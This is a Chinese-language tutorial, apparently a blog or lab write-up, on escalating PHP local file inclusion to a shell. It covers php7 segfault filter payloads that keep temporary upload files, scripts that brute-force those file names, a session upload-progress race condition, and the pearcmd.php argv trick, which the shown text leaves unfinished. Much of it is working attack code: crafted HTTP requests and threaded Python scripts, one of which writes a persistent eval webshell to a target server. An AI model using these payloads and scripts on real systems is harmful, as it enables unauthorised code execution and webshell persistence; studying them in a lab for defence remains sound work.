
我们可以看到成功执行了我们发送的恶意文件代码,成功率还是相当之高的
LFI + php7 Segment Fault Getshell
段错误(segment fault)就是指访问的内存超过了系统所给这个程序的内存空间。从而发生程序退出。缓存文件就留在了tmp目录
向PHP发送含有文件区块的数据包时,让PHP异常崩溃退出,POST的临时文件就会被保留
让PHP异常崩溃的payload:
7.0.0 <= php < 7.1.20
php://filter/string.strip_tags/resource=/etc/passwd
php7 老版本通杀
php://filter/convert.quoted-printable-encode/resource=data://,%bfAAAAAAAAAAAAAAAAAAAAAAA%ff%ff%ff%ff%ff%ff%ff%ffAAAAAAAAAAAAAAAAAAAAAAAA
这种包含会导致php执行过程中出现segment fault,此时上传文件,临时文件会被保存在upload_tmp_dir所指定的目录下,不会被删除,这样就能达成getshell的目的
windows复现
我们在请求的同时post一个文件
POST /index.php?file=php://filter/string.strip_tags/resource=index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101 Firefox/107.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------176135873113704889614062296004
Content-Length: 216
Origin: null
Connection: close
Cookie: PHPSESSID=6kbm9g1n6ao8r98ljcmkbeade1; role=czo1OiJhZG1pbiI7
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Sec-Fetch-User: ?1

-----------------------------176135873113704889614062296004
Content-Disposition: form-data; name="upload"; filename="lfi.php"

<?php
phpinfo();
?>
-----------------------------176135873113704889614062296004--

然后我们来查看一下目录:

这个文件确实保留在了服务器当中,现在假设我们知道了它的名字,来尝试包含它

good!成功包含
如果我们不知道它的名字呢?那就只能爆破了,但是我们可以多上传一些这种文件,来增加爆破成功的几率

好,我们来写个脚本来爆破,只有第4-7位是未知的,所以windows相对来说更好爆破
爆破脚本:
#!/usr/bin/env python
# -*- coding: utf-8 -*-

import requests
import string

charset = string.digits + string.ascii_letters  # 最好是多发几个,然后只取数字和字母不然效率真的很低

host = "127.0.0.1"
port = 80
base_url = "http://%s:%d" % (host, port)


def brute_force_tmp_files():
    for i in charset:
        for j in charset:
            for k in charset:
                for l in charset:
                        filename = i + j + k + l
                        url = "%s/index.php?file=C:/windows/php%s" % (
                            base_url, filename)+".tmp"
                        print (url)
                        try:
                            response = requests.get(url)
                            if 'flag' in response.text:
                                print ("[+] Include success!")
                                return True
                        except Exception as e:
                            print (e)
    return False

def main():
    brute_force_tmp_files()

if __name__ == "__main__":
    main()

就这样跑下去
不过的话这样跑起来实在是太慢了,我们可以多发点包,然后呢,只取数字或者字母(经常测试会生成不少这样的tmp文件),这样的话范围大大缩小,效率也提高了不少.

如图,我们很快就跑了出来,来包含一下
成功包含! 还是很有实战意义的
Linux复现
Linux其实也是一样的,不过与windows不同
linux生成的文件是 php+六位随机数字字母 如:/tmp/php5H1Lku
所以爆破难度实质上增加了不少,脚本我们也改一改就能用,建议实战的时候多发点包来增加成功率
#!/usr/bin/env python
# -*- coding: utf-8 -*-

import requests
import string

charset = string.digits + string.letters

host = "192.168.1.9"
port = 8000
base_url = "http://%s:%d" % (host, port)


def brute_force_tmp_files():
    for i in charset:
        for j in charset:
            for k in charset:
                for l in charset:
                    for m in charset:
                        for n in charset:
                            filename = i + j + k + l + m + n
                            url = "%s/index.php?orange=/tmp/php%s" % (
                                base_url, filename)
                            print url
                            try:
                                response = requests.get(url)
                                if 'flag' in response.content:
                                    print "[+] Include success!"
                                    return True
                            except Exception as e:
                                print e
    return False

def main():
    brute_force_tmp_files()

if __name__ == "__main__":
    main()
利用session进行文件包含来getshell
SESSION会话存储方式
在Java中,用户的session是存储在内存中的,而在PHP中,则是将session以文件的形式存储在服务器某个文件中,我们可以在php.ini里面设置session的存储位置session.save_path

在很多时候服务器都是按照默认设置来运行的,假如我们发现了一个没有安全措施的session文件包含漏洞时,我们就可以尝试利用默认的会话存放路径去包含getshell,因此总结常见的php-session的默认存储位置是很有必要的
默认路径
/var/lib/php/sess_PHPSESSID
/var/lib/php5/sess_PHPSESSID
/var/lib/php7/sess_PHPSESSID
/var/lib/php/sessions/sess_PHPSESSID
/tmp/sess_PHPSESSID
/tmp/sessions/sess_PHPSESSID
session文件的存储路径是分为两种情况的一是没有权限,默认存储在
/var/lib/php/sessions/目录下,文件名为sess_[phpsessid],而phpsessid在发送的请求的cookie字段中可以看到(一般在利用漏洞时我们自己设置phpsessid)二是
phpmyadmin,这时的session文件存储在/tmp目录下,需要在php.ini里把session.auto_start置为1,把session.save_path目录设置为/tmp
涉及到的函数
1.Session Upload Progress
默认情况下是开启的
Session Upload Progress 即 Session 上传进度,是php>=5.4后开始添加的一个特性。官网对他的描述是当 session.upload_progress.enabled 选项开启时(默认开启),PHP 能够在每一个文件上传时 监测上传进度。这个信息对上传请求自身并没有什么帮助,但在文件上传时应用可以发送一个POST请求到终端(例如通过XHR)来检查这个状态。
当一个上传在处理中,同时POST一个与INI中设置的session.upload_progress.name同名变量时,上传进度可以在 $_SESSION 中获得。 当PHP检测到这种POST请求时,它会在 $_SESSION 中添加一组数据,索引是 session.upload_progress.prefix 与 session.upload_progress.name 连接在一起的值。

2.session.upload_progress.cleanup
Cleanup the progress information as soon as all POST data has been read (i.e. upload completed). Defaults to 1, enabled. 一旦POST请求被读取完成,session内容就会被清空

配置环境

index.php
<?php
highlight_file(__FILE__);
header("Content-Type: text/html; charset=utf-8");
$file = $_GET['file'];
include($file);
?>
然后我们来监控下session目录
inotifywait -mrq -e 'create,delete,close_write,attrib,moved_to' --timefmt '%Y-%m-%d %H:%M' --format '%T %w%f %e' /var/lib/php/sessions/
攻击流程
1.构造上传表单
<form action="http://193.43.142.8/sakura.php" method="POST" enctype="multipart/form-data">
 <input type="hidden" name="PHP_SESSION_UPLOAD_PROGRESS" value="<?php phpinfo();?>" />
 <input type="file" name="file1" />
 <input type="file" name="file2" />
 <input type="submit" />
</form>
我们上传个文件来测试一下,随便选一个文件就好
1.首先构造的表单里面是没有cookie的,所以要自己加上一个cookie,phpsessid随便设置一个就可以,他会创建名为sess_PHPSESSID的文件。如果客户端未发送PHPSESSID,则创建一个由32个字母组成的PHPSESSID,并返回set-cookie。所以要知道文件名才能包含
2.当同时POST一个与session.upload_process.name的同名变量也就是PHP_SESSION_UPLOAD_PROGRESS。后端会自动将POST的这个同名变量作为键进行序列化然后存储到session文件中。通俗说就是会把内容序列化传入到session储存的文件中。

我们可以看到已经产生sess_phpsessid文件了
2.包含phpsessid文件Getshell(关闭session.upload_progress.cleanup)
我们先来查看一下里面的内容,但是里面什么都没有

因为session.upload_progress.cleanup开启,读取完post内容时,session内容就会清空,所以我们需要用到条件竞争,一直发送请求,然后一直包含。
我们先降低难度,把session.upload_progress.cleanup关闭来包含

来重新上传下文件

此时session里的内容并没有被删除
我们来包含一下
http://193.43.142.8/sakura.php?file=/var/lib/php/sessions/sess_uhbrr6s4fchgssstv9n8nbua0a
很显然我们包含成功了

3.包含phpsessid文件Getshell(开启session.upload_progress.cleanup)
好的,那么接下来我们重新打开这个配置,然后将session置空,那么我们该如何包含这个迅速被置空的session文件呢?
我们可以来利用条件竞争,简单来说就是我一边发包上传文件,一边去包含这个session文件,那么总有一个时间包含这个文件的操作是在清空session文件内容操作之前的!
我们来操作一下,使用burp即可!
我们分别抓一个上传文件的数据包,和一个文件包含的数据包,payload设置为空即可

然后我将上传文件的数据包设置为2500条,文件包含的数据包设为5000条
好,let’s hack it!
如图,已经成功包含了

除了用burp,我们还可以直接跑python脚本
import requests
import io
import threading

url = "http://193.43.142.8/sakura.php"
sessid = "uhbrr6s4fchgssstv9n8nbua0a"


def write(session):
    filebytes = io.BytesIO(b'a' * 1024 * 50)
    while True:
        res = session.post(url,
                           data={
                               'PHP_SESSION_UPLOAD_PROGRESS': "<?php eval($_POST[1]);?>"
                           },
                           cookies={
                               'PHPSESSID': sessid
                           },
                           files={
                               'file': ('sakura.jpg', filebytes)
                           }
                           )


def read(session):
    while True:
        res = session.post(url + "?file=/var/lib/php/sessions/sess_" + sessid,
                           data={
                               "1": "file_put_contents('/var/www/html/HY.php' , '<?php eval($_POST[hy666]);?>');"
                           },
                           cookies={
                               "PHPSESSID": sessid
                           }
                           )
        res2 = session.get("http://193.43.142.8/HY.php")
        if res2.status_code == 200:
            print("成功写入一句话!")
        else:
            print("Retry")


if __name__ == "__main__":
    evnet = threading.Event()
    with requests.session() as session:
        for i in range(5):
            threading.Thread(target=write, args=(session,)).start()
        for i in range(5):
            threading.Thread(target=read, args=(session,)).start()
    evnet.set()
自己根据脚本修改对应文件就好啦

然后直接使用蚁剑连接:

pearcmd.php的巧妙利用
这个点懒得搭环境了,就直接搬运了p神的文章
最后这个是我想介绍的被我“捂烂了”的trick,就是利用pearcmd.php这个pecl/pear中的文件。
pecl是PHP中用于管理扩展而使用的命令行工具,而pear是pecl依赖的类库。在7.3及以前,pecl/pear是默认安装的;在7.4及以后,需要我们在编译PHP的时候指定--with-pear才会安装。
不过,在Docker任意版本镜像中,pcel/pear都会被默认安装,安装的路径在/usr/local/lib/php。
原本pear/pcel是一个命令行工具,并不在Web目录下,即使存在一些安全隐患也无需担心。但我们遇到的场景比较特殊,是一个文件包含的场景,那么我们就可以包含到pear中的文件,进而利用其中的特性来搞事。

我最早的时候是在阅读phpinfo()的过程中,发现Docker环境下的PHP会开启register_argc_argv这个配置。文档中对这个选项的介绍不是特别清楚,大概的意思是,当开启了这个选项,用户的输入将会被赋予给$argc、$argv、$_SERVER['argv']几个变量。
如果PHP以命令行的形式运行(即sapi是cli),这里很好理解。但如果PHP以Server的形式运行,且又开启了register_argc_argv,那么这其中是怎么处理的?
我们在PHP源码中可以看到这样的逻辑:
static zend_bool php_auto_globals_create_server(zend_string *name)
{
    if (PG(variables_order) && (strchr(PG(variables_order),'S') || strchr(PG(variables_order),'s'))) {
        php_register_server_variables();

        if (PG(register_argc_argv)) {
            if (SG(request_info).argc) {
                zval *argc, *argv;

                if ((argc = zend_hash_find_ex_ind(&EG(symbol_table), ZSTR_KNOWN(ZEND_STR_ARGC), 1)) != NULL &&
                    (argv = zend_hash_find_ex_ind(&EG(symbol_table), ZSTR_KNOWN(ZEND_STR_ARGV), 1)) != NULL) {
                    Z_ADDREF_P(argv);
                    zend_hash_update(Z_ARRVAL(PG(http_globals)[TRACK_VARS_SERVER]), ZSTR_KNOWN(ZEND_STR_ARGV), argv);
                    zend_hash_update(Z_ARRVAL(PG(http_globals)[TRACK_VARS_SERVER]), ZSTR_KNOWN(ZEND_STR_ARGC), argc);
                }
            } else {
                php_build_argv(SG(request_info).query_string, &PG(http_globals)[TRACK_VARS_SERVER]);
            }
        }

    } else {
        zval_ptr_dtor_nogc(&PG(http_globals)[TRACK_VARS_SERVER]);
        array_init(&PG(http_globals)[TRACK_VARS_SERVER]);
    }
    ...
第一个if语句判断variables_order中是否有S,即$_SERVER变量;第二个if语句判断是否开启register_argc_argv,第三个if语句判断是否有request_info.argc存在,如果不存在,其执行的是这条语句:
php_build_argv(SG(request_info).query_string, &PG(http_globals)[TRACK_VARS_SERVER]);
无论php_build_argv函数内部是怎么处理的,SG(request_info).query_string都非常吸引我,这段代码是否意味着,HTTP数据包中的query-string会被作为argv的值?
其实这个结果是符合RFC3875的:
4.4. The Script Command Line
Some systems support a method for supplying an array of strings to
the CGI script. This is only used in the case of an ‘indexed’ HTTP
query, which is identified by a ‘GET’ or ‘HEAD’ request with a URI
query string that does not contain any unencoded “=” characters. For
such a request, the server SHOULD treat the query-string as a
search-string and parse it into words, using the rulessearch-string = search-word *( "+" search-word ) search-word = 1*schar schar = unreserved | escaped | xreserved xreserved = ";" | "/" | "?" | ":" | "@" | "&" | "=" | "," | "$"After parsing, each search-word is URL-decoded, optionally encoded in
a system-defined manner and then added to the command line argument
list.
RFC3875中规定,如果query-string中不包含没有编码的=,且请求是GET或HEAD,则query-string需要被作为命令行参数。
当年PHP-CGI曾在这上面栽过跟头,具体的细节可以参考我以前写的这篇文章:《PHP-CGI远程代码执行漏洞(CVE-2012-1823)分析》。PHP现在仍然没有严格按照RFC来处理,即使我们传入的query-string包含等号,也仍会被赋值给$_SERVER['argv']。
我们再来看到pear中获取命令行argv的函数:
public static function readPHPArgv()
{
    global $argv;
    if (!is_array($argv)) {
        if (!@is_array($_SERVER['argv'])) {
            if (!@is_array($GLOBALS['HTTP_SERVER_VARS']['argv'])) {
                $msg = "Could not read cmd args (register_argc_argv=Off?)";
                return PEAR::raiseError("Console_Getopt: " . $msg);
            }
            return $GLOBALS['HTTP_SERVER_VARS']['argv'];
        }
        return $_SERVER['argv'];
    }
    return $argv;
}
先尝试$argv,如果不存在再尝试$_SERVER['argv'],后者我们可通过query-string控制。也就是说,我们通过Web访问了pear命令行的功能,且能够控制命令行的参数。
看看pear中有哪些可以利用的参数:
